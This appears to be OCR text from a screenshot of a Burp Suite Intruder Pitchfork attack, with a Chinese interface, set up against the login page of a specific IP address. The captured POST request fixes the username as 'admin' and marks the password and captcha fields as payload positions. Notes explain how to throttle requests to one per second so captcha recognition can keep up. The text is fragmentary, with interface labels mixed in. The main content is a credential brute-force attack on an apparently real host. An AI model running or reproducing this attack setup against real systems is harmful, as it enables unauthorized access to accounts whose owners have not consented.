 1 ×
2 ×
Pitchfork攻击
开始攻击
目标
http://23.94.207.145:81
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /Login.aspx HTTP/1.1
2 Host: 23.94.207.145:81
3 Content-Length: 485
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://23.94.207.145:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537. (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://23.94.207.145:81/Login.aspx
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ASP.NET_SessionId=ia2yt3luq2kide3wsr1ayeuf
14 Connection: keep-alive
15
16 __VIEWSTATE=
%2FwEPDwUJMzYwODk2MTQyDxYCHhNWYWxpZGF0ZVJlcXVlc3RNb2RlAgFkGAEFHl9fQ29udHJ
__VIEWSTATEGENERATOR=C2EE9ABB&
%2FwEdAAUb4K7TRPSAQi9g12OBrOzzbSRY%2FSd1Soe3bMMt3XikKfOLUAKj8R%2BiM7xbNxCXE48eezVhT34%
2BKOLGRxXpAnZeop4oRunf14dz2Zt2%2BQKDEICQRipO4o3rRZleYX7p4lgZS1Il7olzksBoqiqynnnQ&
txtLoginName=admin&txtLoginPass=§password§&txtVerifyCode=§80404§&btnLogin.x=78&
btnLogin.y=4
验证码肯定只能用一次，设置一次发一个请求
识别也需要时间，设置个大概范围
Search
2高亮
2 个payload 位置?
长度:1165
Event log (4)
All issues (5)
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机
默认资源池 10
Custom resource pool 1 1 1000
新建资源池
名称: Custom resource pool 1
最大并发请求数: 1
请求间隔: 1000 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
payload
资源池
设置
内存: 205.6MB
XenoEcho